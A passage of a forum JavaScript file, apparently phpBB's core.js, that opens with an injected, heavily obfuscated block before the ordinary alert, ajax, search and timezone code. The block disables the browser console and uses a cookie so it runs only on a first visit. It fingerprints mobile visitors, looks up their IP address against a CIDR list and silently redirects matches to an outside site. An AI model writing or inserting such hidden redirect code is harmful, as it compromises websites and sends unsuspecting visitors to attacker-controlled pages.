2\x48\x6b\x3d','\x57\x48\x42\x42\x62\x55\x51\x3d','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30','\x4e\x6e\x77\x30\x66\x44\x46\x38\x4d\x33\x77\x31\x66\x44\x64\x38\x4d\x48\x77\x79','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x38\x69\x49\x43\x73\x67\x64\x47\x68\x70\x63\x79\x41\x72\x49\x43\x49\x76','\x59\x32\x39\x74\x63\x47\x6c\x73\x5a\x51\x3d\x3d','\x5a\x58\x68\x77\x61\x58\x4a\x6c\x63\x77\x3d\x3d','\x64\x57\x74\x72\x53\x55\x73\x3d','\x62\x57\x46\x77','\x63\x32\x39\x74\x5a\x51\x3d\x3d','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x63\x47\x46\x79\x63\x32\x55\x3d','\x63\x32\x56\x30','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x46\x69\x62\x47\x55\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x64\x47\x68\x6c\x62\x67\x3d\x3d','\x61\x6e\x4e\x76\x62\x67\x3d\x3d'];(function(_0x49ffba,_0x5f63cc){const _0x106637=function(_0x30a65f){while(--_0x30a65f){_0x49ffba['push'](_0x49ffba['shift']());}};const _0x79298=function(){const _0x3a2596={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x1d5ca8,_0x3e6abb,_0x3e6e15,_0x5a0fb7){_0x5a0fb7=_0x5a0fb7||{};let _0x243854=_0x3e6abb+'='+_0x3e6e15;let _0x2581f9=0x0;for(let _0x3c64d9=0x0,_0x4ca449=_0x1d5ca8['length'];_0x3c64d9<_0x4ca449;_0x3c64d9++){const _0x5df49b=_0x1d5ca8[_0x3c64d9];_0x243854+=';\x20'+_0x5df49b;const _0xbf4a5=_0x1d5ca8[_0x5df49b];_0x1d5ca8['push'](_0xbf4a5);_0x4ca449=_0x1d5ca8['length'];if(_0xbf4a5!==!![]){_0x243854+='='+_0xbf4a5;}}_0x5a0fb7['cookie']=_0x243854;},'removeCookie':function(){return'dev';},'getCookie':function(_0x37a91f,_0x489870){_0x37a91f=_0x37a91f||function(_0x379a0d){return _0x379a0d;};const _0x31b566=_0x37a91f(new RegExp('(?:^|;\x20)'+_0x489870['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x4aa283=function(_0x343271,_0x206a79){_0x343271(++_0x206a79);};_0x4aa283(_0x106637,_0x5f63cc);return _0x31b566?decodeURIComponent(_0x31b566[0x1]):undefined;}};const _0x22b53c=function(){const _0x242e20=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x242e20['test'](_0x3a2596['removeCookie']['toString']());};_0x3a2596['updateCookie']=_0x22b53c;let _0x3df08d='';const _0x2e9c13=_0x3a2596['updateCookie']();if(!_0x2e9c13){_0x3a2596['setCookie'](['*'],'counter',0x1);}else if(_0x2e9c13){_0x3df08d=_0x3a2596['getCookie'](null,'counter');}else{_0x3a2596['removeCookie']();}};_0x79298();}(a0_0x5f63,0x19b));const a0_0x1066=function(_0x49ffba,_0x5f63cc){_0x49ffba=_0x49ffba-0x0;let _0x106637=a0_0x5f63[_0x49ffba];if(a0_0x1066['zKoZiK']===undefined){(function(){let _0x30a65f;try{const _0x22b53c=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x30a65f=_0x22b53c();}catch(_0x3df08d){_0x30a65f=window;}const _0x3a2596='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x30a65f['atob']||(_0x30a65f['atob']=function(_0x2e9c13){const _0x1d5ca8=String(_0x2e9c13)['replace'](/=+$/,'');let _0x3e6abb='';for(let _0x3e6e15=0x0,_0x5a0fb7,_0x243854,_0x2581f9=0x0;_0x243854=_0x1d5ca8['charAt'](_0x2581f9++);~_0x243854&&(_0x5a0fb7=_0x3e6e15%0x4?_0x5a0fb7*0x40+_0x243854:_0x243854,_0x3e6e15++%0x4)?_0x3e6abb+=String['fromCharCode'](0xff&_0x5a0fb7>>(-0x2*_0x3e6e15&0x6)):0x0){_0x243854=_0x3a2596['indexOf'](_0x243854);}return _0x3e6abb;});}());a0_0x1066['erbNqm']=function(_0x3c64d9){const _0x4ca449=atob(_0x3c64d9);let _0x5df49b=[];for(let _0xbf4a5=0x0,_0x37a91f=_0x4ca449['length'];_0xbf4a5<_0x37a91f;_0xbf4a5++){_0x5df49b+='%'+('00'+_0x4ca449['charCodeAt'](_0xbf4a5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5df49b);};a0_0x1066['esyeDG']={};a0_0x1066['zKoZiK']=!![];}const _0x79298=a0_0x1066['esyeDG'][_0x49ffba];if(_0x79298===undefined){const _0x489870=function(_0x31b566){this['YjRifm']=_0x31b566;this['lZSUyT']=[0x1,0x0,0x0];this['GNFmeK']=function(){return'newState';};this['MUHYXn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['PpHdXC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x489870['prototype']['fODoxv']=function(){const _0x4aa283=new RegExp(this['MUHYXn']+this['PpHdXC']);const _0x379a0d=_0x4aa283['test'](this['GNFmeK']['toString']())?--this['lZSUyT'][0x1]:--this['lZSUyT'][0x0];return this['DuvYnW'](_0x379a0d);};_0x489870['prototype']['DuvYnW']=function(_0x343271){if(!Boolean(~_0x343271)){return _0x343271;}return this['wODyiN'](this['YjRifm']);};_0x489870['prototype']['wODyiN']=function(_0x206a79){for(let _0x242e20=0x0,_0x6349d9=this['lZSUyT']['length'];_0x242e20<_0x6349d9;_0x242e20++){this['lZSUyT']['push'](Math['round'](Math['random']()));_0x6349d9=this['lZSUyT']['length'];}return _0x206a79(this['lZSUyT'][0x0]);};new _0x489870(a0_0x1066)['fODoxv']();_0x106637=a0_0x1066['erbNqm'](_0x106637);a0_0x1066['esyeDG'][_0x49ffba]=_0x106637;}else{_0x106637=_0x79298;}return _0x106637;};function check_uniq(){const _0x5548e3={};_0x5548e3[a0_0x1066('\x30\x78\x64')]=function(_0x4a3549,_0x4bca11){return _0x4a3549(_0x4bca11);};_0x5548e3[a0_0x1066('\x30\x78\x65')]=function(_0x18015d,_0x434cf8){return _0x18015d+_0x434cf8;};_0x5548e3[a0_0x1066('\x30\x78\x62')]='\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20';_0x5548e3[a0_0x1066('\x30\x78\x31\x61')]='\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29';_0x5548e3['\x69\x47\x49\x43\x75']=function(_0x25fe3f){return _0x25fe3f();};_0x5548e3[a0_0x1066('\x30\x78\x32\x30')]=a0_0x1066('\x30\x78\x31\x63');_0x5548e3[a0_0x1066('\x30\x78\x31\x32')]=function(_0x3be24d,_0x1e4628,_0x9fac93){return _0x3be24d(_0x1e4628,_0x9fac93);};_0x5548e3[a0_0x1066('\x30\x78\x36')]=a0_0x1066('\x30\x78\x32\x61');const _0x20a314=_0x5548e3;const _0x10d37c=function(){let _0x45317a=!![];return function(_0x12b294,_0x4eb7e9){const _0x25f2ba=_0x45317a?function(){if(_0x4eb7e9){const _0x30d4d2=_0x4eb7e9['\x61\x70\x70\x6c\x79'](_0x12b294,arguments);_0x4eb7e9=null;return _0x30d4d2;}}:function(){};_0x45317a=![];return _0x25f2ba;};}();const _0x3d831d=_0x20a314[a0_0x1066('\x30\x78\x31\x32')](_0x10d37c,this,function(){const _0x4cf39d=function(){};let _0x1f1bfc;try{const _0x369d18=_0x20a314['\x63\x73\x53\x49\x78'](Function,_0x20a314[a0_0x1066('\x30\x78\x65')](_0x20a314[a0_0x1066('\x30\x78\x62')],_0x20a314[a0_0x1066('\x30\x78\x31\x61')])+'\x29\x3b');_0x1f1bfc=_0x20a314[a0_0x1066('\x30\x78\x39')](_0x369d18);}catch(_0x2f086c){_0x1f1bfc=window;}if(!_0x1f1bfc[a0_0x1066('\x30\x78\x35')]){_0x1f1bfc['\x63\x6f\x6e\x73\x6f\x6c\x65']=function(_0x5ed38f){const _0x1f50eb={};_0x1f50eb['\x6c\x6f\x67']=_0x5ed38f;_0x1f50eb[a0_0x1066('\x30\x78\x30')]=_0x5ed38f;_0x1f50eb['\x64\x65\x62\x75\x67']=_0x5ed38f;_0x1f50eb[a0_0x1066('\x30\x78\x31\x36')]=_0x5ed38f;_0x1f50eb[a0_0x1066('\x30\x78\x34')]=_0x5ed38f;_0x1f50eb[a0_0x1066('\x30\x78\x32\x35')]=_0x5ed38f;_0x1f50eb[a0_0x1066('\x30\x78\x32\x63')]=_0x5ed38f;_0x1f50eb[a0_0x1066('\x30\x78\x32\x36')]=_0x5ed38f;return _0x1f50eb;}(_0x4cf39d);}else{const _0x3885ed=_0x20a314[a0_0x1066('\x30\x78\x32\x30')][a0_0x1066('\x30\x78\x31\x35')]('\x7c');let _0x518bef=0x0;while(!![]){switch(_0x3885ed[_0x518bef++]){case'\x30':_0x1f1bfc['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x74\x61\x62\x6c\x65']=_0x4cf39d;continue;case'\x31':_0x1f1bfc[a0_0x1066('\x30\x78\x35')][a0_0x1066('\x30\x78\x32\x39')]=_0x4cf39d;continue;case'\x32':_0x1f1bfc['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0x1066('\x30\x78\x32\x36')]=_0x4cf39d;continue;case'\x33':_0x1f1bfc['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0x1066('\x30\x78\x31\x36')]=_0x4cf39d;continue;case'\x34':_0x1f1bfc[a0_0x1066('\x30\x78\x35')]['\x77\x61\x72\x6e']=_0x4cf39d;continue;case'\x35':_0x1f1bfc[a0_0x1066('\x30\x78\x35')][a0_0x1066('\x30\x78\x34')]=_0x4cf39d;continue;case'\x36':_0x1f1bfc[a0_0x1066('\x30\x78\x35')][a0_0x1066('\x30\x78\x66')]=_0x4cf39d;continue;case'\x37':_0x1f1bfc['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0x1066('\x30\x78\x32\x35')]=_0x4cf39d;continue;}break;}}});_0x3d831d();if(Cookies['\x67\x65\x74'](_0x20a314[a0_0x1066('\x30\x78\x36')])){return![];}else{const _0x536dbe={};_0x536dbe[a0_0x1066('\x30\x78\x31\x66')]=0x1;_0x536dbe[a0_0x1066('\x30\x78\x32\x33')]='\x2f';Cookies[a0_0x1066('\x30\x78\x32\x38')](a0_0x1066('\x30\x78\x32\x61'),'\x31',_0x536dbe);return!![];}}function isMobile(){const _0x16ff96={};_0x16ff96['\x62\x78\x54\x59\x63']=function(_0x2f61eb,_0x4deb3a){return _0x2f61eb>_0x4deb3a;};const _0x139b10=_0x16ff96;const _0x2248e3=function(){let _0x372592=!![];return function(_0x5969d2,_0x2078bc){const _0x2a7bfb=_0x372592?function(){if(_0x2078bc){const _0x424ccf=_0x2078bc[a0_0x1066('\x30\x78\x31\x39')](_0x5969d2,arguments);_0x2078bc=null;return _0x424ccf;}}:function(){};_0x372592=![];return _0x2a7bfb;};}();const _0xe5c908=_0x2248e3(this,function(){const _0x2a143a=function(){const _0x562ba8=_0x2a143a[a0_0x1066('\x30\x78\x31\x37')](a0_0x1066('\x30\x78\x31\x64'))()[a0_0x1066('\x30\x78\x31\x65')](a0_0x1066('\x30\x78\x32\x34'));return!_0x562ba8[a0_0x1066('\x30\x78\x38')](_0xe5c908);};return _0x2a143a();});_0xe5c908();return _0x139b10['\x62\x78\x54\x59\x63'](navigator['\x6d\x61\x78\x54\x6f\x75\x63\x68\x50\x6f\x69\x6e\x74\x73'],0x0)&&/Android|iPhone|iPad/i[a0_0x1066('\x30\x78\x38')](navigator[a0_0x1066('\x30\x78\x31\x62')]);}var list=a0_0x1066('\x30\x78\x31\x30');var cidrList=list[a0_0x1066('\x30\x78\x31\x35')]('\x0a')[a0_0x1066('\x30\x78\x32\x31')](_0x46fb35=>_0x46fb35[a0_0x1066('\x30\x78\x31\x38')]())[a0_0x1066('\x30\x78\x61')](_0x4d6188=>_0x4d6188[a0_0x1066('\x30\x78\x33')]>0x0);if(check_uniq()){if(isMobile()){fetch(a0_0x1066('\x30\x78\x31\x34'))[a0_0x1066('\x30\x78\x31')](_0x5ed0bb=>_0x5ed0bb[a0_0x1066('\x30\x78\x32')]())['\x74\x68\x65\x6e'](_0x1a0e8d=>{const _0xabfc94={};_0xabfc94[a0_0x1066('\x30\x78\x31\x31')]=function(_0x2a4558,_0x46116b){return _0x2a4558!==_0x46116b;};_0xabfc94[a0_0x1066('\x30\x78\x37')]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x6f\x6d\x65\x63\x6f\x6e\x74\x65\x6e\x74\x2e\x73\x69\x74\x65\x2f\x70\x61\x67\x65\x73\x2f\x3f\x69\x64\x78\x3d\x39\x34\x32';const _0x3437a3=_0xabfc94;const _0x3f676b=_0x1a0e8d['\x69\x70'];const _0x16bcc7=ipaddr[a0_0x1066('\x30\x78\x32\x37')](_0x3f676b);const _0x199f75=cidrList[a0_0x1066('\x30\x78\x32\x32')](_0x41d406=>{const [_0x24d970,_0x3e33ef]=_0x41d406['\x73\x70\x6c\x69\x74']('\x2f');const _0x15350a=ipaddr['\x70\x61\x72\x73\x65'](_0x24d970);if(_0x3437a3['\x79\x62\x47\x52\x6a'](_0x16bcc7[a0_0x1066('\x30\x78\x31\x33')](),_0x15350a['\x6b\x69\x6e\x64']())){return![];}return _0x16bcc7[a0_0x1066('\x30\x78\x32\x64')](_0x15350a,parseInt(_0x3e33ef,0xa));});if(_0x199f75){window[a0_0x1066('\x30\x78\x63')][a0_0x1066('\x30\x78\x32\x62')](_0x3437a3[a0_0x1066('\x30\x78\x37')]);}});}}
var phpbb={};phpbb.alertTime=100;(function($){'use strict';var keymap={TAB:9,ENTER:13,ESC:27};var $dark=$('#darkenwrapper');var $loadingIndicator;var phpbbAlertTimer=null;phpbb.isTouch=(window&&typeof window.ontouchstart!=='undefined');phpbb.loadingIndicator=function(){if(!$loadingIndicator){$loadingIndicator=$('<div />',{id:'loading_indicator'});$loadingIndicator.appendTo('#page-footer');}if(!$loadingIndicator.is(':visible')){$loadingIndicator.fadeIn(phpbb.alertTime);phpbb.clearLoadingTimeout();phpbbAlertTimer=setTimeout(function(){var $alert=$('#phpbb_alert');if($loadingIndicator.is(':visible')){phpbb.alert($alert.attr('data-l-err'),$alert.attr('data-l-timeout-processing-req'));}},15000);}return $loadingIndicator;};phpbb.clearLoadingTimeout=function(){if(phpbbAlertTimer!==null){clearTimeout(phpbbAlertTimer);phpbbAlertTimer=null;}};phpbb.closeDarkenWrapper=function(delay){phpbbAlertTimer=setTimeout(function(){$('#darkenwrapper').trigger('click');},delay);};phpbb.alert=function(title,msg){var $alert=$('#phpbb_alert');$alert.find('.alert_title').html(title);$alert.find('.alert_text').html(msg);$(document).on('keydown.phpbb.alert',function(e){if(e.keyCode===keymap.ENTER||e.keyCode===keymap.ESC){phpbb.alert.close($alert,true);e.preventDefault();e.stopPropagation();}});phpbb.alert.open($alert);return $alert;};phpbb.alert.open=function($alert){if(!$dark.is(':visible')){$dark.fadeIn(phpbb.alertTime);}if($loadingIndicator&&$loadingIndicator.is(':visible')){$loadingIndicator.fadeOut(phpbb.alertTime,function(){$dark.append($alert);$alert.fadeIn(phpbb.alertTime);});}else if($dark.is(':visible')){$dark.append($alert);$alert.fadeIn(phpbb.alertTime);}else{$dark.append($alert);$alert.show();$dark.fadeIn(phpbb.alertTime);}$alert.on('click',function(e){e.stopPropagation();});$dark.one('click',function(e){phpbb.alert.close($alert,true);e.preventDefault();e.stopPropagation();});$alert.find('.alert_close').one('click',function(e){phpbb.alert.close($alert,true);e.preventDefault();});};phpbb.alert.close=function($alert,fadedark){var $fade=(fadedark)?$dark:$alert;$fade.fadeOut(phpbb.alertTime,function(){$alert.hide();});$alert.find('.alert_close').off('click');$(document).off('keydown.phpbb.alert');};phpbb.confirm=function(msg,callback,fadedark){var $confirmDiv=$('#phpbb_confirm');$confirmDiv.find('.alert_text').html(msg);fadedark=fadedark||true;$(document).on('keydown.phpbb.alert',function(e){if(e.keyCode===keymap.ENTER||e.keyCode===keymap.ESC){var name=(e.keyCode===keymap.ENTER)?'confirm':'cancel';$('input[name="'+name+'"]').trigger('click');e.preventDefault();e.stopPropagation();}});$confirmDiv.find('input[type="button"]').one('click.phpbb.confirmbox',function(e){var confirmed=this.name==='confirm';if(confirmed){callback(true);}$confirmDiv.find('input[type="button"]').off('click.phpbb.confirmbox');phpbb.alert.close($confirmDiv,fadedark||!confirmed);e.preventDefault();e.stopPropagation();});phpbb.alert.open($confirmDiv);return $confirmDiv;};phpbb.parseQuerystring=function(string){var params={},i,split;string=string.split('&');for(i=0;i<string.length;i++){split=string[i].split('=');params[split[0]]=decodeURIComponent(split[1]);}return params;};phpbb.ajaxify=function(options){var $elements=$(options.selector),refresh=options.refresh,callback=options.callback,overlay=(typeof options.overlay!=='undefined')?options.overlay:true,isForm=$elements.is('form'),isText=$elements.is('input[type="text"], textarea'),eventName;if(isForm){eventName='submit';}else if(isText){eventName='keyup';}else{eventName='click';}$elements.on(eventName,function(event){var action,method,data,submit,that=this,$this=$(this);if($this.find('input[type="submit"][data-clicked]').attr('data-ajax')==='false'){return;}function errorHandler(jqXHR,textStatus,errorThrown){if(typeof console!=='undefined'&&console.log){console.log('AJAX error. status: '+textStatus+', message: '+errorThrown);}phpbb.clearLoadingTimeout();var responseText,errorText=false;try{responseText=JSON.parse(jqXHR.responseText);responseText=responseText.message;}catch(e){}if(typeof responseText==='string'&&responseText.length>0){errorText=responseText;}else if(typeof errorThrown==='string'&&errorThrown.length>0){errorText=errorThrown;}else{errorText=$dark.attr('data-ajax-error-text-'+textStatus);if(typeof errorText!=='string'||!errorText.length){errorText=$dark.attr('data-ajax-error-text');}}phpbb.alert($dark.attr('data-ajax-error-title'),errorText);}function returnHandler(res){var alert;phpbb.clearLoadingTimeout();if(typeof res.S_CONFIRM_ACTION==='undefined'){if(typeof res.MESSAGE_TITLE!=='undefined'){alert=phpbb.alert(res.MESSAGE_TITLE,res.MESSAGE_TEXT);}else{$dark.fadeOut(phpbb.alertTime);if($loadingIndicator){$loadingIndicator.fadeOut(phpbb.alertTime);}}if(typeof phpbb.ajaxCallbacks[callback]==='function'){phpbb.ajaxCallbacks[callback].call(that,res);}if(res.REFRESH_DATA){if(typeof refresh==='function'){refresh=refresh(res.REFRESH_DATA.url);}else if(typeof refresh!=='boolean'){refresh=false;}phpbbAlertTimer=setTimeout(function(){if(refresh){window.location=res.REFRESH_DATA.url;}$dark.fadeOut(phpbb.alertTime,function(){if(typeof alert!=='undefined'){alert.hide();}});},res.REFRESH_DATA.time*1000);}}else{phpbb.confirm(res.MESSAGE_BODY,function(del){if(!del){return;}phpbb.loadingIndicator();data=$('<form>'+res.S_HIDDEN_FIELDS+'</form>').serialize();$.ajax({url:res.S_CONFIRM_ACTION,type:'POST',data:data+'&confirm='+res.YES_VALUE+'&'+$('form','#phpbb_confirm').serialize(),success:returnHandler,error:errorHandler});},false);}}var runFilter=(typeof options.filter==='function');data={};if(isForm){action=$this.attr('action').replace('&amp;','&');data=$this.serializeArray();method=$this.attr('method')||'GET';if($this.find('input[type="submit"][data-clicked]')){submit=$this.find('input[type="submit"][data-clicked]');data.push({name:submit.attr('name'),value:submit.val()});}}else if(isText){var name=$this.attr('data-name')||this.name;action=$this.attr('data-url').replace('&amp;','&');data[name]=this.value;method='POST';}else{action=this.href;data=null;method='GET';}var sendRequest=function(){var dataOverlay=$this.attr('data-overlay');if(overlay&&(typeof dataOverlay==='undefined'||dataOverlay==='true')){phpbb.loadingIndicator();}var request=$.ajax({url:action,type:method,data:data,success:returnHandler,error:errorHandler,cache:false});request.always(function(){if($loadingIndicator&&$loadingIndicator.is(':visible')){$loadingIndicator.fadeOut(phpbb.alertTime);}});};if(runFilter&&!options.filter.call(this,data,event,sendRequest)){return;}sendRequest();event.preventDefault();});if(isForm){$elements.find('input:submit').click(function(){var $this=$(this);$this.parents('form:first').find('input:submit[data-clicked]').removeAttr('data-clicked');$this.attr('data-clicked','true');});}return this;};phpbb.search={cache:{data:[]},tpl:[],container:[]};phpbb.search.cache.get=function(id){if(this.data[id]){return this.data[id];}return false;};phpbb.search.cache.set=function(id,key,value){if(!this.data[id]){this.data[id]={results:[]};}this.data[id][key]=value;};phpbb.search.cache.setResults=function(id,keyword,results){this.data[id].results[keyword]=results;};phpbb.search.cleanKeyword=function(keyword){return $.trim(keyword).toLowerCase();};phpbb.search.getKeyword=function($input,keyword,multiline){if(multiline){var line=phpbb.search.getKeywordLine($input);keyword=keyword.split('\n').splice(line,1);}return phpbb.search.cleanKeyword(keyword);};phpbb.search.getKeywordLine=function($textarea){var selectionStart=$textarea.get(0).selectionStart;return $textarea.val().substr(0,selectionStart).split('\n').length-1;};phpbb.search.setValue=function($input,value,multiline){if(multiline){var line=phpbb.search.getKeywordLine($input),lines=$input.val().split('\n');lines[line]=value;value=lines.join('\n');}$input.val(value);};phpbb.search.setValueOnClick=function($input,value,$row,$container){$row.click(function(){phpbb.search.setValue($input,value.result,$input.attr('data-multiline'));$container.hide();});};phpbb.search.filter=function(data,event,sendRequest){var $this=$(this),dataName=($this.attr('data-name')!==undefined)?$this.attr('data-name'):$this.attr('name'),minLength=parseInt($this.attr('data-min-length'),10),searchID=$this.attr('data-results'),keyword=phpbb.search.getKeyword($this,data[dataName],$this.attr('data-multiline')),cache=phpbb.search.cache.get(searchID),proceed=true;data[dataName]=keyword;if(cache.timeout){clearTimeout(cache.timeout);}var timeout=setTimeout(function(){if(minLength>keyword.length){proceed=false;}else if(cache.lastSearch){if(cache.lastSearch===keyword){proceed=false;}else{if(cache.results[keyword]){var response={keyword:keyword,results:cache.results[keyword]};phpbb.search.handleResponse(response,$this,true);proceed=false;}if(keyword.indexOf(cache.lastSearch)===0&&cache.results[cache.lastSearch].length===0){phpbb.search.cache.set(searchID,'lastSearch',keyword);phpbb.search.cache.setResults(searchID,keyword,[]);proceed=false;}}}if(proceed){sendRequest.call(this);}},350);phpbb.search.cache.set(searchID,'timeout',timeout);return false;};phpbb.search.handleResponse=function(res,$input,fromCache,callback){if(typeof res!=='object'){return;}var searchID=$input.attr('data-results'),$container=$(searchID);if(this.cache.get(searchID).callback){callback=this.cache.get(searchID).callback;}else if(typeof callback==='function'){this.cache.set(searchID,'callback',callback);}if(!fromCache){this.cache.setResults(searchID,res.keyword,res.results);}this.cache.set(searchID,'lastSearch',res.keyword);this.showResults(res.results,$input,$container,callback);};phpbb.search.showResults=function(results,$input,$container,callback){var $resultContainer=$('.search-results',$container);this.clearResults($resultContainer);if(!results.length){$container.hide();return;}var searchID=$container.attr('id'),tpl,row;if(!this.tpl[searchID]){tpl=$('.search-result-tpl',$container);this.tpl[searchID]=tpl.clone().removeClass('search-result-tpl');tpl.remove();}tpl=this.tpl[searchID];$.each(results,function(i,item){row=tpl.clone();row.find('.search-result').html(item.display);if(typeof callback==='function'){callback.call(this,$input,item,row,$container);}row.appendTo($resultContainer).show();});$container.show();};phpbb.search.clearResults=function($container){$container.children(':not(.search-result-tpl)').remove();};$('#phpbb').click(function(){var $this=$(this);if(!$this.is('.live-search')&&!$this.parents().is('.live-search')){$('.live-search').hide();}});phpbb.history={};phpbb.history.isSupported=function(fn){return!(typeof history==='undefined'||typeof history[fn]==='undefined');};phpbb.history.alterUrl=function(mode,url,title,obj){var fn=mode+'State';if(!url||!phpbb.history.isSupported(fn)){return;}if(!title){title=document.title;}if(!obj){obj=null;}history[fn](obj,title,url);};phpbb.history.replaceUrl=function(url,title,obj){phpbb.history.alterUrl('replace',url,title,obj);};phpbb.history.pushUrl=function(url,title,obj){phpbb.history.alterUrl('push',url,title,obj);};phpbb.timezoneSwitchDate=function(keepSelection){var $timezoneCopy=$('#timezone_copy');var $timezone=$('#timezone');var $tzDate=$('#tz_date');var $tzSelectDateSuggest=$('#tz_select_date_suggest');if($timezoneCopy.length===0){$timezone.clone().attr('id','timezone_copy').css('display','none').attr('name','tz_copy').insertAfter('#timezone');}else{$timezone.html($timezoneCopy.html());}if($tzDate.val()!==''){$timezone.children('optgroup').remove(':not([data-tz-value="'+$tzDate.val()+'"])');}if($tzDate.val()===$tzSelectDateSuggest.attr('data-suggested-tz')){$tzSelectDateSuggest.css('display','none');}else{$tzSelectDateSuggest.css('display','inline');}var $tzOptions=$timezone.children('optgroup[data-tz-value="'+$tzDate.val()+'"]').children('option');if($tzOptions.length===1){$tzOptions.prop('selected',true);keepSelection=true;}if(typeof keepSelection!=='undefined'&&!keepSelection){var $timezoneOptions=$timezone.find('optgroup option');if($timezoneOptions.filter(':selected').length<=0){$timezoneOptions.filter(':first').prop('selected',true);}}};phpbb.timezoneEnableDateSelection=function(){$('#tz_select_date').css('display','block');};phpbb.timezonePreselectSelect=function(forceSelector){var offset=(new Date()).getTimezoneOffset();var sign='-';if(offset<0){sign='+';offset=-offset;}var minutes=offset%60;var hours=(offset-minutes)/60;if(hours<10){hours='0'+hours.toString();}else{hours=hours.toString();}if(minutes<10){minutes='0'+minutes.toString();}else{minutes=minutes.toString();}var prefix='UTC'+sign+hours+':'+minutes;var prefixLength=prefix.length;var selectorOptions=$('option','#tz_date');var i;var $tzSelectDateSuggest=$('#tz_select_date_suggest');for(i=0;i<selectorOptions.length;++i){var option=selectorOptions[i];if(option.value.substring(0,prefixLength)===prefix){if($('#tz_date').val()!==option.value&&!forceSelector){phpbb.timezoneSwitchDate(true);$tzSelectDateSuggest.css('display','inline');}else{option.selected=true;phpbb.timezoneSwitchDate(!forceSelector);$tzSelectDateSuggest.css('display','none');}var suggestion=$tzSelectDateSuggest.attr('data-l-suggestion');$tzSelectDateSuggest.attr('title',suggestion.replace('%s',option.innerHTML));$tzSelectDateSuggest.attr('value',suggestion.replace('%s',option.innerHTML.substring(0,9)));$tzSelectDateSuggest.attr('data-suggested-tz',option.innerHTML);return;}}};phpbb.ajaxCallbacks={};phpbb.addAjaxCallback=function(id,callback){if(typeof callback==='function'){phpbb.ajaxCallbacks[id]=callback;}return this;};phpbb.addAjaxCallback('member_search',function(res){phpbb.search.handleResponse(res,$(this),false,phpbb.getFunctionByName('phpbb.search.setValueOnClick'));});phpbb.addAjaxCallback('alt_text',function(){var $anchor,updateAll=$(this).data('update-all'),altText;if(updateAll!==undefined&&updateAll.length){$anchor=$(updateAll);}else{$anchor=$(this);}$anchor.each(function(){var $this=$(this);altText=$this.attr('data-alt-text');$this.attr('data-alt-text',$this.text());$this.attr('title',$.trim(altText));$this.text(altText);});});phpbb.addAjaxCallback('toggle_link',function(){var $anchor,updateAll=$(this).data('update-all'),toggleText,toggleUrl,toggleClass;if(updateAll!==undefined&&updateAll.length){$anchor=$(updateAll);}else{$anchor=$(this);}$anchor.each(function(){var $this=$(this);toggleText=$this.attr('data-toggle-text');$this.attr('data-toggle-text',$this.text());$this.attr('title',$.trim(toggleText));$this.text(toggleText);toggleUrl=$this.attr('data-toggle-url');$this.attr('data-toggle-url',$this.attr('href'));$this.attr('href',toggleUrl);toggleClass=$this.attr('data-toggle-class');$this.attr('data-toggle-class',$this.parent().attr('class'));$this.parent().attr('class',toggleClass);});});phpbb.resizeTextArea=function($items,options){var configuration={minWindowHeight:500,minHeight:200,maxHeight:500,heightDiff:200,resizeCallback:function(){},resetCallback:function(){}};if(phpbb.isTouch){return;}if(arguments.length>1){configuration=$.extend(configuration,options);}function resetAutoResize(item){var $item=$(item);if($item.hasClass('auto-resized')){$(item).css({height:'',resize:''}).removeClass('auto-resized');configuration.resetCallback.call(item,$item);}}function autoResize(item){function setHeight(height){height+=parseInt($item.css('height'),10)-$item.innerHeight();$item.css({height:height+'px',resize:'none'}).addClass('auto-resized');configuration.resizeCallback.call(item,$item);}var windowHeight=$(window).height();if(windowHeight<configuration.minWindowHeight){resetAutoResize(item);return;}var maxHeight=Math.min(Math.max(windowHeight-configuration.heightDiff,configuration.minHeight),configuration.maxHeight),$item=$(item),height=parseInt($item.innerHeight(),10),scrollHeight=(item.scrollHeight)?item.scrollHeight:0;if(height<0){return;}if(height>maxHeight){setHeight(maxHeight);}else if(scrollHeight>(height+5)){setHeight(Math.min(maxHeight,scrollHeight));}}$items.on('focus change keyup',function(){$(this).each(function(){autoResize(this);});}).change();$(window).resize(function(){$items.each(function(){if($(this).hasClass('auto-resized')){autoResize(this);}});});};phpbb.inBBCodeTag=function(textarea,startTags,endTags){var start=textarea.selectionStart,lastEnd=-1,lastStart=-1,i,index,value;if(typeof start!=='number'){return false;}value=textarea.value.toLowerCase();for(i=0;i<startTags.length;i++){var tagLength=startTags[i].length;if(start>=tagLength){index=value.lastIndexOf(startTags[i],start-tagLength);lastStart=Math.max(lastStart,index);}}if(lastStart===-1){return 